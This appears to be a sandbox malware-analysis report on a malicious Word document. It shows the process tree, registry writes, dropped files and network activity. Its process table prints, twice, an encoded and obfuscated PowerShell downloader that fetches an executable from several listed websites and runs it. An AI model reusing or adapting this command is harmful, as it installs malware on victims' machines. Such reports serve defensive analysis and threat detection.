
| 2708 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\8ad4219d6ad69b1f42d1be3af394cba0fd2f824c1a99e9e19ff19afb4fc1fbb6 - Copy (2).doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2896 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJAB4AGMAYgAwADAAMAA0ADcANgA5ADAAPQAnAGIAOAAyADAAMQB4ADAAMAA5ADAAMAAnADsAJAB4ADUAeAAzADAAOQA0ADMANABiAGIAYwAgAD0AIAAnADUAMQAxACcAOwAkAGMAOQAwAGIAYwAzADAAMAA4ADQANgA9ACcAeAA3ADAAMwA2ADEANAB4ADkAYgBiADAAJwA7ACQAeABiAHgAYwAzAGIAYgAxADAANgA1ADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHgANQB4ADMAMAA5ADQAMwA0AGIAYgBjACsAJwAuAGUAeABlACcAOwAkAGIANgBjADEANQAwADAAOQAwADgAOAA3ADEAPQAnAGMAMAA1ADMANQAwADIAMAA4ADMAMgA5ACcAOwAkAGMAeAAwADQANQBjADAAMAAxADYAYwA9ACYAKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBlAHQALgB3AEUAQgBDAGwASQBlAE4AVAA7ACQAeAA1AGMAMwAyADAAMgA0ADgANgAwAGIAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBzAHAAZQBjAHQAcgBhAGQAdQBiAGEAaQAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAFMAUABZAGgAbABMAC8AKgBoAHQAdABwADoALwAvAHQAZQBuAGQAZQBuAGMAaQBhAHMAdgAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdABiAGoAMwBvADgALQBsAHIAYQB5AGcAMwBuAHcANAA4AC0ANgA3ADUANwA3ADYANgAvACoAaAB0AHQAcAA6AC8ALwBpAG4AcwB0AGkAdAB1AHQAbwBiAGkAbwBkAGUAbAB0AGEALgBjAG8AbQAuAGIAcgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBrAGcAMwA0AHIAcQB6AGEAcwAtADEAZQBzAHYAZAA5AGEAdgBuAC0ANAA4ADIAMgAvACoAaAB0AHQAcAA6AC8ALwBlAGMAaABvAHgAYwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGQAWgBQAFQAUgBUAG0AUwAvACoAaAB0AHQAcABzADoALwAvAHMAYQBiAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZgBRAFoAQQBvAFQAdAAvACcALgAiAFMAYABwAGwAaQB0ACIAKAAnACoAJwApADsAJABiADAAYwB4ADcANgA0ADUAMQB4AHgAMAA2AD0AJwBjADAAeAAwADcAOQAyADgANwA4ADAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGIANQAwADUAeAA0ADgAYgAxAHgAMQAyACAAaQBuACAAJAB4ADUAYwAzADIAMAAyADQAOAA2ADAAYgApAHsAdAByAHkAewAkAGMAeAAwADQANQBjADAAMAAxADYAYwAuACIAZABgAG8AVwBOAGwATwBhAGQAYABGAGAASQBMAGUAIgAoACQAYgA1ADAANQB4ADQAOABiADEAeAAxADIALAAgACQAeABiAHgAYwAzAGIAYgAxADAANgA1ADAAKQA7ACQAYgAwADEAYgA5ADkAMgAwADUANwA3ADAAYgA9ACcAYgAyADkAMQA2ADYAMAA0ADIAMAA1ADEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB4AGIAeABjADMAYgBiADEAMAA2ADUAMAApAC4AIgBMAGAARQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA2ADcANwA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAEEAUgB0ACIAKAAkAHgAYgB4AGMAMwBiAGIAMQAwADYANQAwACkAOwAkAGIAOAA1ADgAMAAzADAAMAB4ADAANQA0AD0AJwBiADAANgAxADcAMQAyADAAMAA3ADEANgAnADsAYgByAGUAYQBrADsAJAB4ADIANQAwADkAMABjADAANgA0ADYAMwA3AD0AJwBiAHgAYgAwAHgAMAAwADAAeAA5ADAAMgA1ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIANAAwADAAOAA5ADMANgA4ADIAYwA1ADUAPQAnAHgANwAwADEANAA2AGIAOQA0AGIANQAyADUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3692 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJAB4AGMAYgAwADAAMAA0ADcANgA5ADAAPQAnAGIAOAAyADAAMQB4ADAAMAA5ADAAMAAnADsAJAB4ADUAeAAzADAAOQA0ADMANABiAGIAYwAgAD0AIAAnADUAMQAxACcAOwAkAGMAOQAwAGIAYwAzADAAMAA4ADQANgA9ACcAeAA3ADAAMwA2ADEANAB4ADkAYgBiADAAJwA7ACQAeABiAHgAYwAzAGIAYgAxADAANgA1ADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHgANQB4ADMAMAA5ADQAMwA0AGIAYgBjACsAJwAuAGUAeABlACcAOwAkAGIANgBjADEANQAwADAAOQAwADgAOAA3ADEAPQAnAGMAMAA1ADMANQAwADIAMAA4ADMAMgA5ACcAOwAkAGMAeAAwADQANQBjADAAMAAxADYAYwA9ACYAKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBlAHQALgB3AEUAQgBDAGwASQBlAE4AVAA7ACQAeAA1AGMAMwAyADAAMgA0ADgANgAwAGIAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBzAHAAZQBjAHQAcgBhAGQAdQBiAGEAaQAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAFMAUABZAGgAbABMAC8AKgBoAHQAdABwADoALwAvAHQAZQBuAGQAZQBuAGMAaQBhAHMAdgAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdABiAGoAMwBvADgALQBsAHIAYQB5AGcAMwBuAHcANAA4AC0ANgA3ADUANwA3ADYANgAvACoAaAB0AHQAcAA6AC8ALwBpAG4AcwB0AGkAdAB1AHQAbwBiAGkAbwBkAGUAbAB0AGEALgBjAG8AbQAuAGIAcgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBrAGcAMwA0AHIAcQB6AGEAcwAtADEAZQBzAHYAZAA5AGEAdgBuAC0ANAA4ADIAMgAvACoAaAB0AHQAcAA6AC8ALwBlAGMAaABvAHgAYwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGQAWgBQAFQAUgBUAG0AUwAvACoAaAB0AHQAcABzADoALwAvAHMAYQBiAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZgBRAFoAQQBvAFQAdAAvACcALgAiAFMAYABwAGwAaQB0ACIAKAAnACoAJwApADsAJABiADAAYwB4ADcANgA0ADUAMQB4AHgAMAA2AD0AJwBjADAAeAAwADcAOQAyADgANwA4ADAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGIANQAwADUAeAA0ADgAYgAxAHgAMQAyACAAaQBuACAAJAB4ADUAYwAzADIAMAAyADQAOAA2ADAAYgApAHsAdAByAHkAewAkAGMAeAAwADQANQBjADAAMAAxADYAYwAuACIAZABgAG8AVwBOAGwATwBhAGQAYABGAGAASQBMAGUAIgAoACQAYgA1ADAANQB4ADQAOABiADEAeAAxADIALAAgACQAeABiAHgAYwAzAGIAYgAxADAANgA1ADAAKQA7ACQAYgAwADEAYgA5ADkAMgAwADUANwA3ADAAYgA9ACcAYgAyADkAMQA2ADYAMAA0ADIAMAA1ADEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB4AGIAeABjADMAYgBiADEAMAA2ADUAMAApAC4AIgBMAGAARQBuAGcAYABUAEgAIgAgAC0AZwBlACAAMgA2ADcANwA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAEEAUgB0ACIAKAAkAHgAYgB4AGMAMwBiAGIAMQAwADYANQAwACkAOwAkAGIAOAA1ADgAMAAzADAAMAB4ADAANQA0AD0AJwBiADAANgAxADcAMQAyADAAMAA3ADEANgAnADsAYgByAGUAYQBrADsAJAB4ADIANQAwADkAMABjADAANgA0ADYAMwA3AD0AJwBiAHgAYgAwAHgAMAAwADAAeAA5ADAAMgA1ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIANAAwADAAOAA5ADMANgA4ADIAYwA1ADUAPQAnAHgANwAwADEANAA2AGIAOQA0AGIANQAyADUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 114
Read events
3 375
Write events
1 395
Delete events
344
Modification events

| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\sample.zip | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (1784) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d#b |
Value: 64236200F8060000010000000000000000000000 | |||
Executable files
0
Suspicious files
6
Text files
4
Unknown types
34
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2384 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2384.12510\8ad4219d6ad69b1f42d1be3af394cba0fd2f824c1a99e9e19ff19afb4fc1fbb6.bin | — | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6344.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2896 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FU4D7EA2PK7W3EGTKHV4.temp | — | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE27D1BA8BC6E9DE6.TMP | — | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{F53EDB7D-769C-4ED8-AE36-A27CE9006596}.tmp | — | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{EEEA7242-C2E2-4E83-92DD-10B80A060E91}.tmp | — | |
MD5:— | SHA256:— | |||
| 2708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7792.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1784 | WINWORD.EXE | C:\Users\admin\Desktop\~$d4219d6ad69b1f42d1be3af394cba0fd2f824c1a99e9e19ff19afb4fc1fbb6.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
10
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2896 | powershell.exe | GET | 404 | 205.144.171.67:80 | http://institutobiodelta.com.br/wp-content/kg34rqzas-1esvd9avn-4822/ | US | xml | 345 b | unknown |
2896 | powershell.exe | GET | 404 | 132.148.23.27:80 | http://www.spectradubai.com/cgi-bin/SPYhlL/ | US | xml | 345 b | suspicious |
3692 | powershell.exe | GET | 404 | 205.144.171.67:80 | http://institutobiodelta.com.br/wp-content/kg34rqzas-1esvd9avn-4822/ | US | xml | 345 b | unknown |
2896 | powershell.exe | GET | 404 | 39.96.218.66:80 | http://echoxc.com/wp-content/dZPTRTmS/ | CN | xml | 345 b | unknown |
3692 | powershell.exe | GET | 404 | 39.96.218.66:80 | http://echoxc.com/wp-content/dZPTRTmS/ | CN | xml | 345 b | unknown |
3692 | powershell.exe | GET | 404 | 149.56.222.236:80 | http://tendenciasv.com/wp-admin/tbj3o8-lrayg3nw48-6757766/ | CA | xml | 345 b | suspicious |
3692 | powershell.exe | GET | 404 | 132.148.23.27:80 | http://www.spectradubai.com/cgi-bin/SPYhlL/ | US | xml | 345 b | suspicious |
2896 | powershell.exe | GET | 404 | 149.56.222.236:80 | http://tendenciasv.com/wp-admin/tbj3o8-lrayg3nw48-6757766/ | CA | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2896 | powershell.exe | 149.56.222.236:80 | tendenciasv.com | OVH SAS | CA | suspicious |
2896 | powershell.exe | 132.148.23.27:80 | www.spectradubai.com | GoDaddy.com, LLC | US | suspicious |
2896 | powershell.exe | 205.144.171.67:80 | institutobiodelta.com.br | Sharktech | US | unknown |
2896 | powershell.exe | 39.96.218.66:80 | echoxc.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
— | — | 132.148.23.27:80 | www.spectradubai.com | GoDaddy.com, LLC | US | suspicious |
2896 | powershell.exe | 64.22.154.250:443 | sabal.com | RapidScale, Inc | US | unknown |
— | — | 149.56.222.236:80 | tendenciasv.com | OVH SAS | CA | suspicious |
— | — | 205.144.171.67:80 | institutobiodelta.com.br | Sharktech | US | unknown |
3692 | powershell.exe | 39.96.218.66:80 | echoxc.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
— | — | 64.22.154.250:443 | sabal.com | RapidScale, Inc | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.spectradubai.com |
| suspicious |
tendenciasv.com |
| suspicious |
institutobiodelta.com.br |
| unknown |
echoxc.com |
| unknown |
sabal.com |
| unknown |